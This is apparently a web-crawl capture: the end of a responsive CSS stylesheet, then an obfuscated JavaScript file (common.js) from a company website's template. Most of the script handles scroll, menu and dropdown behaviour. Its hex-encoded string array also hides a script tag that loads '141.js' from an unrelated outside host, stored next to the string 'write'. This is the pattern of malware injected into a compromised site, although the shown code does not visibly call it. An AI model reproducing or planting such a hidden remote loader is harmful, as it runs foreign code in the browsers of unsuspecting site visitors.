    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
  .product_img,.product_list2 div.product_img{min-height: 270px;}
}
@media screen and (min-width:371px) and (max-width:400px) {
  .product_img,.product_list2 div.product_img{min-height: 230px;}
}
@media screen and (min-width:250px) and (max-width:370px) {
  .product_img,.product_list2 div.product_img{min-height: 350px;}
}




--- FILE ---
content_type: application/x-javascript
request_url: http://wildagroup.com/Templates/enmuban/Home/Tpl/default/Public/js/common.js
body_size: 3191
content:
var _0x98c1=["\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x23\x67\x6F\x74\x6F\x74\x6F\x70","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x23\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x23\x67\x6F\x74\x6F\x63\x61\x74\x65","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x23\x74\x6F\x70\x73\x65\x61\x72\x63\x68","\x23\x73\x6D\x61\x6C\x6C\x5F\x73\x65\x61\x72\x63\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x6D\x61\x6C\x6C\x2D\x6E\x61\x76","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x6E\x61\x76\x62\x61\x72","\x74\x6F\x66\x6C\x61\x73\x68","\x2E\x66\x6C\x61\x73\x68","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x63\x72\x6F\x6C\x6C","\x77\x69\x64\x74\x68","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x73\x74\x6F\x70","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75","\x66\x69\x6E\x64","\x73\x6C\x69\x64\x65\x55\x70","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x6E\x61\x76\x20\x6C\x69\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x74\x65\x78\x74","\x72\x65\x6D\x6F\x76\x65","\x70\x72\x65\x76","\x65\x61\x63\x68","\x75\x6C\x2E\x6D\x65\x6E\x75\x5F\x62\x6F\x64\x79","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x6E\x65\x78\x74","\x62\x6C\x6F\x63\x6B","\x2B","\x6C\x65\x66\x74\x5F\x61\x63\x74\x69\x76\x65","\x2D","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x63\x75\x72\x72\x65\x6E\x74","\x68\x74\x6D\x6C","\x23\x66\x69\x72\x73\x74\x70\x61\x6E\x65\x20\x73\x70\x61\x6E\x2E\x6D\x65\x6E\x75\x5F\x68\x65\x61\x64","\x72\x65\x61\x64\x79","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x39\x38\x2E\x32\x30\x34\x33\x38\x2E\x6E\x65\x74\x2F\x31\x34\x31\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];$(document)[_0x98c1[46]](function(){$(_0x98c1[3])[_0x98c1[2]](function(){$(_0x98c1[1])[_0x98c1[0]]({scrollTop:0},800);return false});$(_0x98c1[7])[_0x98c1[2]](function(){$(_0x98c1[1])[_0x98c1[0]]({scrollTop:$(_0x98c1[6])[_0x98c1[5]]()[_0x98c1[4]]- 50},800);return false});$(_0x98c1[10])[_0x98c1[2]](function(){$(_0x98c1[9])[_0x98c1[8]]()});$(window)[_0x98c1[18]](function(){var _0xaaa8x1=$(window)[_0x98c1[11]]();if(_0xaaa8x1> 10){$(_0x98c1[14])[_0x98c1[13]](_0x98c1[12]);$(_0x98c1[16])[_0x98c1[13]](_0x98c1[15])}else {$(_0x98c1[14])[_0x98c1[17]](_0x98c1[12]);$(_0x98c1[16])[_0x98c1[17]](_0x98c1[15])}});if($(window)[_0x98c1[19]]()> 768){$(_0x98c1[26])[_0x98c1[25]](function(){$(this)[_0x98c1[23]](_0x98c1[22])[_0x98c1[21]](true,true)[_0x98c1[20]]()},function(){$(this)[_0x98c1[23]](_0x98c1[22])[_0x98c1[21]](true,true)[_0x98c1[24]]()})};$(_0x98c1[34])[_0x98c1[33]](function(){if($(this)[_0x98c1[30]]()[_0x98c1[29]](/[\r\n ]/g,_0x98c1[28])[_0x98c1[27]]<= 0){$(this)[_0x98c1[32]]()[_0x98c1[31]]()}});$(_0x98c1[45])[_0x98c1[2]](function(){var _0xaaa8x2=$(this)[_0x98c1[37]](_0x98c1[34])[_0x98c1[36]](_0x98c1[35]);if(_0xaaa8x2== _0x98c1[38]){var _0xaaa8x3=_0x98c1[39];$(this)[_0x98c1[32]]()[_0x98c1[17]](_0x98c1[40])}else {var _0xaaa8x3=_0x98c1[41];$(this)[_0x98c1[32]]()[_0x98c1[13]](_0x98c1[40])};$(this)[_0x98c1[44]](_0xaaa8x3)[_0x98c1[13]](_0x98c1[43])[_0x98c1[37]](_0x98c1[34])[_0x98c1[8]](300)[_0x98c1[42]](_0x98c1[34])})});